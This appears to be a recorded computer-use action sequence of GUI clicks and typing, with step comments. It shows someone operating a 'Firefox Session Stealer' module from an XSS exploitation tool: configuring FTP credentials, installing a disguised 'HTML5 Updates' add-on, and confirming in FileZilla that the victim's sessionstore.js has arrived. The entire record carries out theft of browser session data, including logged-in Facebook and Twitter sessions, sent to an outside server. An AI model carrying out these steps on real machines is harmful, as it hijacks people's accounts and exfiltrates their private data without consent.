
pyautogui.click(622, 222)

# - Open the Firefox Session Stealer (Windows) module from XSS Exploitation
pyautogui.click(481, 75)
pyautogui.click(481, 76)

pyautogui.moveTo(637, 247)

pyautogui.click(765, 283)

# - Enter the FTP address, username and password, inject the add-on and confirm
pyautogui.moveTo(149, 78); pyautogui.dragTo(112, 78)

pyautogui.write('xboz')

pyautogui.write('.5gbfree')

pyautogui.click(139, 98)
pyautogui.write('xboz')
pyautogui.hotkey('shift', 'Tab')

pyautogui.click(118, 115)
pyautogui.write('*')

pyautogui.click(312, 84)

pyautogui.click(541, 340)

# - Allow and install the HTML5 Updates add-on, glancing at the Facebook and Twitter tabs
pyautogui.click(232, 96)

pyautogui.click(572, 374)

pyautogui.click(295, 10)

pyautogui.click(549, 10)
pyautogui.click(160, 10)

# - Open Task Manager and expand the running FirefoxUpdater process
pyautogui.rightClick(209, 536)
pyautogui.click(235, 486)

pyautogui.click(161, 244)
pyautogui.click(108, 243)

# - Refresh FileZilla's remote listing for sessionstore.js and check the local Firefox profile folder
pyautogui.click(485, 9)

pyautogui.rightClick(400, 407)
pyautogui.click(414, 339)
pyautogui.click(539, 397)

pyautogui.moveTo(319, 320); pyautogui.dragTo(413, 383)
pyautogui.click(515, 9)
